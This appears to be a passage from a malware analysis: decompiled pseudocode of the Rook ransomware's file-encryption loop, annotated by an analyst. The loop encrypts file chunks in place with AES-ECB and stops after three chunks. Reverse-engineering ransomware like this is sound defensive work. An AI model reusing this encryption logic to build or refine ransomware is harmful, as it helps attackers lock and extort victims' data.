 if ( rook_file_footer.file_size.QuadPart / 0x80000 )
{ // no chunking
while ( 1 )
{
ReadFile(encrypted_file_handle, data_buffer, 0x80000u, &NumberOfBytesRead, 0i64);// read chunk
memset(AES_context, 0, sizeof(AES_context));
aes_set_key(AES_context, &AES_key, 128u);// set AES key
data_buffer_1 = data_buffer;
v46 = 0x4000i64;
do
{
aes_encrypt_ECB(AES_context, data_buffer_1, data_buffer_1);// encrypt blocks in chunk
data_buffer_1 += 0x20;
--v46;
}
while ( v46 );
w_memset(AES_context, 0i64, 288i64);
SetFilePointerEx(encrypted_file_handle, liDistanceToMove, 0i64, 0);// set file pointer back to beginning of chunk
WriteFile(encrypted_file_handle, data_buffer, 0x80000u, &NumberOfBytesWritten, 0i64);// write encrypted data
encrypted_chunk_count = rook_file_footer.metadata.encrypted_chunk_count + 1i64;// increment chunk count
liDistanceToMove.QuadPart += 0x80000i64;// move file pointer to head of next chunk
++rook_file_footer.metadata.encrypted_chunk_count;
if ( curr_chunk_count == 2 ) // stop after encrypting 3 chunks
break;
if ( ++curr_chunk_count ≥ total_chunk_count )
{
file_size = rook_file_footer.file_size;
goto LABEL_54;
}
}
}